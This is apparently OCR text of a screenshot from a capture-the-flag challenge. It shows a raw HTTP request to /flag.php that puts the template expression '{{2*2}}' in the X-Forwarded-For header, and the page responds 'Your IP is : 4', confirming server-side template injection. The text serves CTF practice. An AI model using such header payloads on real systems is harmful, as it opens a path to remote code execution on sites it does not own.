 GET /flag.php HTTP/1.1
Host: node5.buuoj.cn:27671
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://node5.buuoj.cn:27671/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en
X-Forwarded-For: {{2*2}}
Connection: close
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 4
</h2>
</label>
66 </div>
67 </div>